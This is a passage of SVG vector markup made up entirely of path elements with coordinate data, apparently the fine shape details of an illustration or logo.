		<path class="st0" d="M24.8,42.6C24.8,42.6,24.8,42.6,24.8,42.6C24.8,42.6,24.8,42.6,24.8,42.6C24.8,42.6,24.8,42.6,24.8,42.6z"/>
		<path class="st0" d="M23,42c0.1-0.2,0.2-0.4,0.3-0.5c-0.2,0-0.3,0-0.5,0c-0.2,0-0.2,0-0.2,0.2C23,41.5,22.9,41.8,23,42z"/>
		<path class="st0" d="M22,40.7C22,40.7,22,40.7,22,40.7c-0.1-0.1-0.1-0.2-0.2-0.2c0,0-0.1,0.1-0.1,0.1C21.8,41,21.9,40.7,22,40.7z"
			/>
		<path class="st0" d="M26.9,40.9C26.8,40.9,26.8,40.9,26.9,40.9c-0.3,0-0.5,0-0.8,0.1c0,0,0,0.1,0,0.1C26.4,41.1,26.6,41,26.9,40.9
			z"/>
		<path class="st0" d="M26.7,48.6c0.2,0,0.4-0.2,0.4-0.4C27,48.3,26.9,48.4,26.7,48.6z"/>
		<path class="st0" d="M26.9,50.8c0.1,0.1,0.2,0.2,0.3,0.2c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1C27.3,50.8,27.1,50.8,26.9,50.8
			C27,50.8,27,50.8,26.9,50.8z"/>
		<path class="st0" d="M27.8,51.2c-0.2,0.2-0.3,0.3-0.5,0.5C27.7,51.7,27.8,51.6,27.8,51.2z"/>
		<path class="st0" d="M23.4,48.6c0.1,0,0.1,0,0.2,0c0.2,0.1,0.3,0,0.4-0.1c-0.2,0-0.4,0-0.5,0C23.4,48.5,23.4,48.6,23.4,48.6z"/>
		<path class="st0" d="M22.1,53.4C22.1,53.4,22.1,53.4,22.1,53.4c-0.2-0.2-0.5-0.3-0.7-0.5c0,0,0,0.1-0.1,0.1
			C21.5,53.3,21.8,53.5,22.1,53.4z"/>
		<path class="st0" d="M21,49.9c0.1-0.2,0.3-0.4,0.4-0.6c0,0,0,0-0.1-0.1c-0.2,0.1-0.3,0.1-0.5,0.2C20.8,49.5,20.9,49.7,21,49.9z"/>
		<path class="st0" d="M21,48.6c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.2-0.4,0C20.2,48.6,20.6,48.9,21,48.6z"/>
		<path class="st0" d="M21.5,48.8c0.2,0,0.5-0.1,0.7-0.1C21.8,48.5,21.7,48.6,21.5,48.8z"/>
		<path class="st0" d="M30.1,23.7C30.1,23.7,30,23.7,30.1,23.7C30,23.9,30,24.1,30,24.3c0,0,0.1,0,0.1,0
			C30.1,24.1,30.1,23.9,30.1,23.7z"/>
		<path class="st0" d="M94.6,43.9c0.1,0,0.3,0.1,0.4,0.2c0-0.1-0.1-0.2-0.1-0.3C94.8,43.8,94.7,43.9,94.6,43.9
			C94.6,43.9,94.6,43.9,94.6,43.9z"/>
		<path class="st0" d="M84.5,45.3c-0.2-0.2-0.4-0.4-0.6-0.5c0,0,0,0,0,0.1C84,45,84.3,45.2,84.5,45.3C84.5,45.4,84.5,45.3,84.5,45.3
			z"/>
		<path class="st0" d="M95.4,45.3c0,0.1,0,0.3,0,0.4c0.1-0.1,0.3-0.1,0.4-0.2C95.7,45.4,95.6,45.3,95.4,45.3z"/>
		<path class="st0" d="M94.1,41.4C94.2,41.3,94.2,41.4,94.1,41.4c0.1,0,0.1-0.1,0.1-0.1c-0.2-0.2-0.3-0.3-0.5-0.5
			c0,0.1-0.1,0.1-0.1,0.1c0.1,0.1,0.1,0.2,0.2,0.3C94,41.2,94,41.4,94.1,41.4z"/>
		<path class="st0" d="M93.6,41.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.3,0c0,0-0.1,0.1-0.1,0.1
			c0.1,0.1,0.1,0.1,0.2,0.2C93.4,41.9,93.5,41.9,93.6,41.9z"/>
		<path class="st0" d="M87.5,49.1c-0.3-0.4-0.8-0.7-1-0.6C86.9,48.8,87.2,49,87.5,49.1z"/>
		<path class="st0" d="M87.3,51.2c-0.2-0.2-0.3-0.3-0.4-0.5C86.8,51,86.9,51.2,87.3,51.2z"/>
		<path class="st0" d="M84.5,49.2c0.5,0.4,1,0.7,1.4,1.1c0,0,0-0.1,0.1-0.1c-0.5-0.4-0.9-0.7-1.4-1.1C84.6,49.2,84.5,49.2,84.5,49.2
			z"/>
		<path class="st0" d="M84.1,48.3c0.2,0.1,0.4,0.1,0.5,0.2c0,0,0-0.1,0-0.1C84.5,48.3,84.3,48.2,84.1,48.3
			C84.1,48.2,84.1,48.2,84.1,48.3z"/>
		<path class="st0" d="M90.3,32.3c-0.1,0.3-0.1,0.5-0.2,0.7c0,0,0,0,0,0c0.2-0.3,0.3-0.6,0.5-0.9c0,0-0.1-0.1-0.1-0.2
			C90.4,32.1,90.3,32.2,90.3,32.3C90.3,32.3,90.3,32.3,90.3,32.3z"/>
		<path class="st0" d="M91.4,41.6c-0.2,0-0.4-0.1-0.7-0.1C91,41.7,91.2,41.8,91.4,41.6z"/>
		<path class="st0" d="M87.6,28.1c0,0.1,0,0.2,0.1,0.3c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.2,0.2,0.3,0.1
			C88.1,28.8,87.9,28.4,87.6,28.1C87.6,28.1,87.6,28.1,87.6,28.1z"/>
		<path class="st0" d="M87,36.5c0,0.1-0.1,0.2-0.1,0.4c0-0.1,0-0.3-0.1-0.4c0,0.1-0.2,0.1-0.3,0.1c0.2,0.2,0.4,0.4,0.6,0.6
			C87.1,36.9,87,36.7,87,36.5z"/>
		<path class="st0" d="M87.7,31c0,0.2,0,0.5,0.1,0.7C87.9,31.2,87.9,31.2,87.7,31z"/>
		<path class="st0" d="M90.7,42.7c0.1,0.1,0.2,0.3,0.3,0.4C90.9,42.6,90.9,42.6,90.7,42.7z"/>
		<path class="st0" d="M88.9,35.2c-0.3-0.1-0.5-0.1-0.8-0.2C88.3,35.3,88.7,35.4,88.9,35.2z"/>
		<path class="st0" d="M88.3,42.2c0.2,0.1,0.5,0.2,0.7,0.3c0-0.1,0-0.2,0-0.3C88.7,42.2,88.5,42.1,88.3,42.2
			C88.3,42.1,88.3,42.2,88.3,42.2z"/>
		<path class="st0" d="M91.9,52.5c-0.1,0-0.2,0.1-0.3,0.1c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.1,0.3,0.1
			C92.2,53,91.9,52.8,91.9,52.5z"/>
		<path class="st0" d="M93.3,52.3c-0.2-0.2-0.3-0.4-0.5-0.6c0.1,0.3,0.1,0.5,0.2,0.7C93.1,52.3,93.2,52.3,93.3,52.3z"/>
		<path class="st0" d="M30.6,27.1c-0.1,0.3-0.2,0.6-0.3,0.9C30.6,27.8,30.7,27.4,30.6,27.1z"/>
		<path class="st0" d="M95.9,49.1c-0.1-0.1-0.2-0.1-0.2-0.2c-0.2,0.2-0.2,0.4-0.1,0.7C95.7,49.4,95.8,49.2,95.9,49.1z"/>
		<path class="st0" d="M91,27.9c-0.3,0.3,0,0.6,0,0.8C91,28.4,91,28.2,91,27.9z"/>
		<path class="st0" d="M89.2,25.7c0.1,0.3,0.1,0.6,0.2,0.9c0,0,0,0,0.1,0C89.4,26.3,89.3,26,89.2,25.7
			C89.3,25.7,89.2,25.7,89.2,25.7z"/>
		<path class="st0" d="M94.5,29.3c0.1,0,0.1,0,0.3-0.1c-0.1-0.1-0.2-0.1-0.2-0.1c-0.1,0-0.1,0.1-0.2,0.1
			C94.4,29.2,94.4,29.3,94.5,29.3z"/>
		<path class="st0" d="M92.1,25.4C92,25.7,91.8,26,92,26.3C92.1,26,92.2,25.7,92.1,25.4z"/>
		<path class="st0" d="M93.3,24.8c0,0.2-0.1,0.3-0.1,0.4C93.5,25,93.5,24.9,93.3,24.8z"/>
		<path class="st0" d="M86.3,49.1c-0.2-0.1-0.3-0.2-0.5-0.4C85.9,49.1,86.1,49.3,86.3,49.1z"/>
		<path class="st0" d="M91.4,49.7c-0.2-0.3-0.4-0.6-0.6-0.9c0,0,0,0-0.1,0.1C90.9,49.2,91.1,49.5,91.4,49.7z"/>
		<path class="st0" d="M83.2,48.5c0.2,0.2,0.4,0.4,0.6,0.6C83.7,48.7,83.5,48.5,83.2,48.5z"/>
		<path class="st0" d="M89,50.5C89.1,50.5,89.1,50.5,89,50.5c-0.1-0.5-0.3-0.7-1.1-0.8c0.2,0.2,0.4,0.3,0.6,0.5
			C88.7,50.3,88.9,50.4,89,50.5z"/>
		<path class="st0" d="M92.6,53.6c0.2,0,0.3,0,0.5,0C92.8,53.4,92.7,53.4,92.6,53.6z"/>
		<path class="st0" d="M83.2,46.8c0.2,0.3,0.5,0.4,0.8,0.4C83.9,46.9,83.6,46.9,83.2,46.8z"/>
		<path class="st0" d="M92.3,52.1c-0.1-0.1-0.2-0.2-0.3-0.4C92,52,92,52.1,92.3,52.1z"/>
		<path class="st0" d="M91,52.3c0.1,0,0.2,0,0.3-0.1c0,0,0-0.1,0-0.3C91.2,52.1,91.1,52.2,91,52.3C91,52.3,91,52.3,91,52.3z"/>
		<path class="st0" d="M86,28.9C86,28.9,86.1,28.9,86,28.9c-0.2-0.4-0.4-0.7-0.6-1C85.6,28.3,85.7,28.7,86,28.9z"/>
		<path class="st0" d="M89.4,24.6C89.3,24.6,89.3,24.6,89.4,24.6c-0.1,0.3-0.1,0.6-0.2,0.9c0,0,0.1,0,0.1,0
			C89.3,25.2,89.3,24.9,89.4,24.6z"/>
		<path class="st0" d="M21.5,27.3c0,0.2,0,0.4-0.1,0.7C21.7,28,21.7,27.8,21.5,27.3z"/>
		<path class="st0" d="M24,25.7c-0.1-0.2-0.1-0.4-0.2-0.5c0,0-0.1,0-0.1,0c0,0.2,0.1,0.4,0.2,0.5C23.9,25.7,23.9,25.7,24,25.7z"/>
		<path class="st0" d="M20.2,28C20.2,28,20.2,27.9,20.2,28c0-0.2,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c-0.1,0.1-0.2,0.2-0.2,0.3
			c-0.2,0.2-0.3,0.3-0.1,0.6C20.1,28.2,20.1,28.1,20.2,28z"/>
		<path class="st0" d="M22.3,27.2c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0C22.4,27.3,22.4,27.2,22.3,27.2C22.3,27.2,22.3,27.2,22.3,27.2z"
			/>
		<path class="st0" d="M21.7,28.7C21.7,28.7,21.8,28.7,21.7,28.7c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2,0.2-0.3,0.3c0,0,0,0,0,0
			C21.4,28.8,21.6,28.8,21.7,28.7z"/>
		<path class="st0" d="M79.1,32.8c0,0.1,0.1,0.1,0.1,0.2c0.3,0.4,0.5,0.7,0.8,1.1c0-0.1,0.1-0.2,0.1-0.2c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.8,0.9c0.2,0.3,0.4,0.6,0.7,0.8c0.5,0.5,1.1,1,1.7,1.5c0.2,0.1,0.3,0.2,0.5,0.3
			c0-0.3,0-0.6,0-0.9c0,0,0,0,0,0c-0.7-0.5-1.4-0.9-2-1.6c-0.6-0.6-1.2-1.2-1.8-1.8c-0.3-0.3-0.6-0.7-0.9-1.1
			C79.2,32.6,79.2,32.7,79.1,32.8z"/>
		<path class="st0" d="M19.4,28.4c0-0.2,0-0.4,0.1-0.7c0,0-0.1,0-0.1,0c0,0.2-0.1,0.4-0.1,0.6c0,0,0,0.1,0.1,0.1
			C19.3,28.4,19.4,28.4,19.4,28.4z"/>
		<path class="st0" d="M19.6,30.2c-0.2,0-0.3,0-0.4-0.1c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0,0.1,0C19.3,30.4,19.5,30.3,19.6,30.2z"/>
		<path class="st0" d="M25.1,24.8c-0.2,0.1-0.3,0.4-0.1,0.7C25,25.2,25,25,25.1,24.8z"/>
		<path class="st0" d="M27.9,24.9c0-0.3,0-0.6,0-0.9c0,0,0,0-0.1,0c0,0.2,0.1,0.5,0,0.6C27.7,24.8,27.8,24.8,27.9,24.9z"/>
		<path class="st0" d="M27.6,26.8c0,0,0,0.1,0,0.1C27.6,27,27.7,26.9,27.6,26.8C27.7,26.9,27.7,26.9,27.6,26.8z"/>
		<path class="st0" d="M29.8,25.3c-0.1,0.2-0.1,0.5-0.2,0.7C30,25.7,30,25.5,29.8,25.3z"/>
		<path class="st0" d="M95.3,26.3c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0,0.1,0.1,0.1C95,26.5,95.1,26.4,95.3,26.3z"/>
		<path class="st0" d="M27.4,27.2C27.5,27.2,27.5,27.2,27.4,27.2C27.5,27.2,27.5,27.2,27.4,27.2c0.1,0,0.1-0.1,0.2-0.2
			c-0.1,0-0.2,0.1-0.3,0.2C27.3,27.2,27.4,27.2,27.4,27.2C27.4,27.2,27.4,27.2,27.4,27.2z"/>
		<path class="st0" d="M81,32.6c-0.1-0.1-0.2-0.2-0.2-0.3c0,0-0.1,0-0.1,0.1c0.1,0.2,0.2,0.3,0.4,0.5C81,32.7,81,32.6,81,32.6z"/>
		<path class="st0" d="M24.8,26.9c-0.2,0.3-0.1,0.6,0.1,0.9C24.8,27.5,24.8,27.2,24.8,26.9z"/>
		<path class="st0" d="M26.5,27.9C26.5,27.9,26.4,27.9,26.5,27.9c-0.2,0.1-0.2,0.3-0.3,0.5c0,0,0.1,0,0.1,0
			C26.4,28.3,26.4,28.1,26.5,27.9z"/>
		<path class="st0" d="M84.7,29.9c-0.3-0.5-0.5-1.1-1-1.4C83.9,29,84.2,29.6,84.7,29.9z"/>
		<path class="st0" d="M83.6,24.3C83.6,24.2,83.6,24.2,83.6,24.3c-0.3,0-0.5,0.2-0.7,0.3c0,0,0,0.1,0,0.1
			C83.2,24.5,83.4,24.4,83.6,24.3z"/>
		<path class="st0" d="M81.2,33C81.2,33,81.2,33,81.2,33c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0.1,0c-0.1-0.1-0.1-0.2-0.2-0.3
			C81.2,32.9,81.2,33,81.2,33z"/>
		<path class="st0" d="M80.2,41.1c0,0.1,0,0.2,0,0.2c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0,0c-0.1-0.1-0.1-0.2-0.2-0.2
			C80.3,41.1,80.3,41.1,80.2,41.1z"/>
		<path class="st0" d="M85.3,29.8c-0.2-0.7-0.5-1.3-0.9-1.9c0,0-0.1,0-0.1,0.1C84.6,28.6,84.9,29.3,85.3,29.8
			C85.3,29.9,85.3,29.9,85.3,29.8z"/>
		<path class="st0" d="M83,26C83,26,83,26.1,83,26C83,26,83,26,83,26c-0.1,0.1-0.3,0.1-0.4,0.3c0,0.1,0.1,0.2,0.1,0.3
			C83,26.4,83,26.4,83,26C83,26.1,83,26.1,83,26z"/>
		<path class="st0" d="M86.3,26.9c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.2-0.1-0.2-0.3-0.2c0.2,0.6,0.4,1.2,0.6,1.9
			C86.4,27.4,86.4,27.1,86.3,26.9z"/>
		<path class="st0" d="M85.1,24c0-0.1,0-0.3,0-0.4c-0.1,0-0.2,0.1-0.4,0.1c0,0-0.1,0.1-0.1,0.2c0,0,0.1,0.1,0.2,0.1
			C84.9,24.1,85,24.1,85.1,24z"/>
		<path class="st0" d="M85.3,23.9c0.2-0.1,0.4-0.3,0.5-0.5c-0.1,0-0.3,0.1-0.4,0.1C85.3,23.7,85.3,23.8,85.3,23.9z"/>
		<path class="st0" d="M85.7,29.1c0,0-0.1-0.1-0.2-0.1c0,0.1-0.1,0.1-0.1,0.2c0.1,0.3,0.2,0.5,0.3,0.8c0.1-0.1,0.2-0.2,0.3-0.4
			C85.9,29.5,85.8,29.3,85.7,29.1z"/>
		<path class="st0" d="M79,38.1c0.1-0.2,0.2-0.4,0.3-0.6c-0.1-0.1-0.2-0.3-0.3-0.4c-0.3-0.5-0.6-1-0.9-1.5c0-0.1-0.1-0.2-0.1-0.3
			c0,0,0,0,0,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.3,0.1,0.4c0.4,0.8,0.7,1.6,1.1,2.3
			C79,38.2,79,38.2,79,38.1c0,0.1,0,0.1,0,0.1c0.2,0.4,0.6,0.8,0.9,1.2c0,0,0.1,0.1,0.1,0.1c0.1-0.2,0.3-0.5,0.4-0.7
			c-0.2-0.3-0.5-0.6-0.7-0.9C79.4,37.9,79.1,37.9,79,38.1z"/>
		<path class="st0" d="M83.9,34.7c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0-0.1,0.1C83.5,34.6,83.6,34.7,83.9,34.7z"/>
		<path class="st0" d="M82.4,34.2c-0.2-0.1-0.3-0.3-0.5-0.4c0,0-0.1,0.1-0.1,0.1c0.1,0.2,0.2,0.4,0.3,0.6
			C82.3,34.4,82.3,34.3,82.4,34.2z"/>
		<path class="st0" d="M83.1,32.9c0.5,0.6,0.9,1.2,1.3,1.8C84.4,34.1,83.6,33.1,83.1,32.9z"/>
		<path class="st0" d="M79.7,35.7c0.1,0.2,0.3,0.3,0.4,0.4c0,0,0.1-0.1,0.1-0.1C80,35.9,79.8,35.7,79.7,35.7z"/>
		<path class="st0" d="M80.5,36.6c0.2,0.2,0.4,0.4,0.6,0.6c-0.1-0.2-0.3-0.4-0.5-0.7C80.5,36.5,80.5,36.5,80.5,36.6z"/>
		<path class="st0" d="M86.3,41.3c-0.1-0.1-0.2-0.1-0.3-0.2c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0,0.1,0C86,41.5,86.1,41.4,86.3,41.3z"/>
		<path class="st0" d="M42.8,66.8C42.8,66.8,42.8,66.8,42.8,66.8c0.1,0.2,0.2,0.3,0.4,0.4c0,0,0.1,0,0.1,0c0-0.1,0-0.3,0-0.4
			C43.1,66.8,43,66.8,42.8,66.8z"/>
		<path class="st0" d="M47.1,56.9c0,0.2,0,0.4,0.1,0.5c0.2,0.2,0.5,0.4,0.7,0.7c-0.2-0.4-0.3-0.9-0.5-1.4
			C47.2,56.8,47.1,56.8,47.1,56.9z"/>
		<path class="st0" d="M42.6,56.1c0,0-0.1,0-0.1,0c-0.1,0.4-0.3,0.8-0.4,1.2c0,0,0.1,0,0.1,0C42.3,56.9,42.5,56.5,42.6,56.1z"/>
		<path class="st0" d="M48.8,70.8c-0.1,0.3-0.2,0.6-0.3,0.9c0,0.1-0.1,0.3-0.1,0.4c0.3,0.1,0.6,0.1,0.6-0.2c0-0.4,0.1-0.7,0.1-1.1
			c0-0.1-0.1-0.1-0.1-0.2C48.9,70.7,48.8,70.8,48.8,70.8z"/>
		<path class="st0" d="M46.4,67.1c0.2,0,0.4,0,0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.8c-0.2,0-0.3,0-0.6,0C46.5,66.5,46.5,66.8,46.4,67.1z"
			/>
		<path class="st0" d="M46.9,63.8c-0.1,0.3-0.2,0.6-0.1,1c0.6-0.2,0.5-0.1,0.4-1C47.1,63.8,47,63.8,46.9,63.8z"/>
		<path class="st0" d="M49.6,67.7c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.4-0.2,0.6c-0.2,0.2-0.4,0.3-0.3,0.6c0,0.2-0.1,0.5-0.1,0.8
			c0.1,0,0.1,0,0.1,0c0.3-0.4,0.5-0.8,0.6-1.2C49.7,68.5,49.7,68.1,49.6,67.7z"/>
		<path class="st0" d="M45.6,88.9C45.7,88.9,45.7,88.9,45.6,88.9c0.1-0.2,0.1-0.3,0.1-0.5C45.4,88.6,45.5,88.8,45.6,88.9z"/>
		<path class="st0" d="M48.8,78.1C48.8,78.1,48.8,78.1,48.8,78.1c0-0.2-0.1-0.3-0.2-0.4c-0.1,0.1-0.2,0.1-0.3,0.3
			C48.5,78,48.6,78.1,48.8,78.1z"/>
		<path class="st0" d="M45.3,84c-0.1,0-0.2-0.1-0.3-0.1c0,0.2,0,0.4,0,0.6C45.4,84.5,45.4,84.4,45.3,84z"/>
		<path class="st0" d="M47.6,76.4c0.2,0,0.5-0.1,0.7-0.1c0,0,0,0,0-0.1c-0.2,0-0.5,0.1-0.7,0.1C47.6,76.4,47.6,76.4,47.6,76.4z"/>
		<path class="st0" d="M45.3,83.5c-0.1-0.2-0.1-0.3-0.2-0.5C45,83.4,45,83.5,45.3,83.5z"/>
		<path class="st0" d="M45.2,86.1C45.2,86.1,45.1,86.1,45.2,86.1c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C45.4,86.5,45.4,86.3,45.2,86.1z
			"/>
		<path class="st0" d="M42.1,62.3c0,0.1,0,0.2,0,0.3c0.1,0.2,0.2,0.3,0.3,0.4c0,0,0,0,0.1,0C42.4,62.7,42.3,62.5,42.1,62.3
			C42.1,62.3,42.1,62.3,42.1,62.3z"/>
		<path class="st0" d="M42.3,67.4c0-0.2,0-0.4-0.1-0.6C42,67.1,42,67.3,42.3,67.4z"/>
		<path class="st0" d="M43,65.8c0,0.3,0.1,0.5,0.2,0.6c0-0.6,0-1.1,0-1.6c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0.1,0.5,0.1,0.7
			c0,0,0,0-0.1,0C43,65.8,43,65.8,43,65.8z"/>
		<path class="st0" d="M45,62.7c-0.4-0.4-0.8-0.7-1.3-1c0.1-0.1,0.2-0.3,0.3-0.4c0.4,0.1,0.9,0.2,1.3,0.2c0,0.4,0,0.8,0,1.2
			c0.2,0,0.3-0.1,0.5-0.1c0.5-0.3,1.2-0.9,1.1-1.7c0-0.2,0-0.3,0-0.5c-0.1,0-0.2,0.1-0.3,0.1c0-0.3,0.1-0.6,0.1-0.8
			c0.1,0,0.1,0,0.2,0.1c-0.1-0.4-0.3-0.8-0.7-1.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.3-0.3-0.6-0.3-0.9-0.3c-0.8,0.1-1.5,0.5-1.9,1.1
			c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.2,0,0.5-0.1,0.7c-0.1,0.4,0,0.7,0.1,1c0.2,0.4,0.5,0.7,0.8,1c0.3,0.3,0.6,0.5,1,0.6
			C44.6,62.7,44.8,62.7,45,62.7z M45.1,60.1c0,0.2,0.1,0.4,0.1,0.5c-0.2,0-0.3,0-0.5-0.1C44.8,60.4,45,60.2,45.1,60.1z"/>
		<path class="st0" d="M45.3,67c0.2,0.1,0.4,0.1,0.5,0.1c0-0.5,0.1-0.9,0.1-1.4C45.6,66.2,45.8,66.7,45.3,67z"/>
		<path class="st0" d="M42.1,68.3c0,0.5,0,1,0,1.4c0,0,0.1,0,0.1,0C42.2,69.3,42.1,68.8,42.1,68.3C42.1,68.3,42.1,68.3,42.1,68.3z"
			/>
		<path class="st0" d="M43.7,66.3c0.1,0,0.2,0.1,0.4,0.1c0-0.1,0-0.2,0-0.3c0,0,0,0-0.1-0.1C43.9,66.1,43.8,66.2,43.7,66.3z"/>
		<path class="st0" d="M45,69.7c0.1-0.2,0.2-0.3,0.2-0.4c0-0.1,0-0.3,0-0.4c0-0.5,0-0.9,0-1.4C44.9,67.7,44.8,69.4,45,69.7z"/>
		<path class="st0" d="M46.2,63.7c0,0-0.1,0-0.1,0c0,0.3-0.1,0.5-0.1,0.8c0,0.3,0.1,0.6,0.1,0.9c0,0,0.1,0,0.1,0
			C46.2,64.8,46.2,64.2,46.2,63.7z"/>
		<path class="st0" d="M45.9,69.1c0.4-0.1,0.4-0.2,0-0.7C45.9,68.6,45.9,68.9,45.9,69.1z"/>
		<path class="st0" d="M46.1,70.5c0.1-0.3,0.1-0.5,0.2-0.8c-0.2,0.1-0.3,0.1-0.4,0.2C46,70,45.8,70.2,46.1,70.5z"/>
		<path class="st0" d="M48.8,83.3c0.4,0.1,0.7,0.3,1.1,0.4c0.4,0.1,0.9,0.3,1.3,0.4c0.2,0.1,0.4,0.1,0.6,0.1c0,0,0,0,0-0.1
			c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.7-1.1-1.1c-0.4-0.5-0.8-1.1-1-1.8c-0.1-0.4-0.4-0.7-0.8-0.9c-0.1,0-0.2-0.1-0.3-0.2
			c-0.5-0.3-1-0.2-1.5-0.1c-0.5,0.1-0.8,0.4-1.1,0.8c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.2-0.1,0.5-0.1,0.7c-0.1,0.7,0.1,1.3,0.5,1.8
			c0.1,0.1,0.3,0.2,0.4,0.2c0.4-0.1,0.8-0.2,1.1-0.5c0-0.1,0.1-0.1,0.2-0.1C48.1,83,48.5,83.1,48.8,83.3z M49.1,81.9
			c0-0.1,0.1-0.2,0.1-0.4c0,0.1,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0,0,0,0,0,0C49,82.2,49,82,49.1,81.9z
			 M48.1,81.6c0,0.2-0.1,0.4-0.1,0.6c0-0.1,0-0.3,0-0.4C48,81.7,48.1,81.7,48.1,81.6z"/>
		<path class="st0" d="M47.2,85.4c0,0.3-0.1,0.5,0,0.8c0,0,0.1,0,0.1,0c0,0.1,0,0.1,0,0.2c0,0,0.1,0,0.1,0
			C47.3,86,47.3,85.7,47.2,85.4C47.3,85.4,47.2,85.4,47.2,85.4z"/>
		<path class="st0" d="M46.3,91.4c0.3-0.5,0.2-1-0.2-1.4C45.9,90.5,46,91,46.3,91.4z"/>
		<path class="st0" d="M45.3,92.5c0.2,0.2,0.3,0.4,0.5,0.5c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.6C45.5,92.4,45.4,92.5,45.3,92.5z"/>
		<path class="st0" d="M46.3,93.7C46.3,93.8,46.3,93.8,46.3,93.7c0.1,0.2,0.3,0.3,0.5,0.3c0,0,0-0.1,0-0.1
			C46.7,94,46.6,93.6,46.3,93.7z"/>
		<path class="st0" d="M50.6,76.3c0.3,0.1,0.5,0.2,0.8,0.3c0,0,0-0.1,0.1-0.1C51.2,76.4,50.9,76.3,50.6,76.3
			C50.7,76.3,50.6,76.3,50.6,76.3z"/>
		<path class="st0" d="M52.9,81.4c0.1,0,0.1,0,0.2,0c0,0,0-0.1-0.1-0.1C53,81.2,52.9,81.3,52.9,81.4C52.9,81.3,52.9,81.3,52.9,81.4z
			"/>
		<path class="st0" d="M53.6,93.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0-0.1,0.1-0.1,0.1C53.4,93.2,53.5,93.3,53.6,93.2z"/>
		<path class="st0" d="M45.1,85.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0,0.1,0,0.1-0.1c-0.1-0.1-0.1-0.3-0.2-0.4
			C45.2,85.2,45.2,85.2,45.1,85.2z"/>
		<path class="st0" d="M49.9,42.8c0,0.1-0.1,0.2-0.2,0.4c0.2,0,0.3-0.1,0.3-0.1C50.1,43.1,50,43,49.9,42.8
			C50,42.8,49.9,42.8,49.9,42.8z"/>
		<path class="st0" d="M53.5,93.7c0,0.5,0.1,0.6,0.3,0.6c0,0,0,0,0-0.1C53.8,94,53.8,93.8,53.5,93.7z"/>
		<path class="st0" d="M42.7,81.4C42.7,81.4,42.6,81.4,42.7,81.4c-0.3,0-0.4,0.2-0.4,0.4c0,0,0,0,0.1,0
			C42.5,81.7,42.6,81.6,42.7,81.4z"/>
		<path class="st0" d="M41.6,83.7c-0.1,0.2,0,0.4-0.1,0.6c0.3-0.2,0.2-0.8,0-1C41.6,83.5,41.7,83.7,41.6,83.7z"/>
		<path class="st0" d="M44.7,91.2c-0.1-0.2-0.1-0.4-0.2-0.7C44.4,90.9,44.5,91.1,44.7,91.2z"/>
		<path class="st0" d="M41.4,81.2C41.5,81.3,41.5,81.3,41.4,81.2C41.5,81.3,41.5,81.3,41.4,81.2c0.2-0.2,0.4-0.3,0.5-0.6
			c0.1-0.3,0.2-0.6,0.3-0.9c0,0-0.1,0-0.1,0C41.9,80.2,41.7,80.7,41.4,81.2z"/>
		<path class="st0" d="M45.1,78c0.3-0.1,0.5-0.3,0.8-0.4c0-0.1,0-0.1,0.1-0.2c-0.1,0-0.2,0-0.3,0.2c0,0-0.1,0-0.1,0
			C45.4,77.7,45.3,77.8,45.1,78C45.1,77.9,45.1,77.9,45.1,78z"/>
		<path class="st0" d="M44.2,80.3c-0.1-0.1-0.2-0.2-0.3-0.4c0,0.1,0,0.2,0,0.4C44,80.3,44.1,80.3,44.2,80.3z"/>
		<path class="st0" d="M44.2,82.3c0.1,0.2,0.1,0.3,0.2,0.5C44.5,82.5,44.4,82.4,44.2,82.3z"/>
		<path class="st0" d="M45.4,76.6c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0.1,0,0.1C44.8,76.8,45.1,76.7,45.4,76.6
			C45.4,76.6,45.4,76.6,45.4,76.6z"/>
		<path class="st0" d="M88.5,55.7c-0.2-0.1-0.3-0.1-0.4-0.2C88.1,55.9,88.2,55.9,88.5,55.7z"/>
		<path class="st0" d="M43.9,89c0,0.2,0,0.5,0,0.7c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1C44.3,89.6,44.2,89.2,43.9,89
			C44,89,44,89,43.9,89z"/>
		<path class="st0" d="M48.2,51.5c-0.2-0.3-0.2-0.7-0.3-1c0-0.1,0-0.1,0-0.2c0,0,0,0-0.1,0c-0.1,0.7-0.2,1.4-0.4,2.1
			c0.2-0.1,0.3-0.2,0.5-0.3C48.2,52,48.4,51.7,48.2,51.5z"/>
		<path class="st0" d="M46.9,33.2c0.4,0.1,0.4,0.1,0.5-0.3C47.2,32.9,46.9,33,46.9,33.2z"/>
		<path class="st0" d="M46.3,32c-0.3,0.2-0.5,0.3-0.7,0.5C46.2,32.3,46.3,32.2,46.3,32z"/>
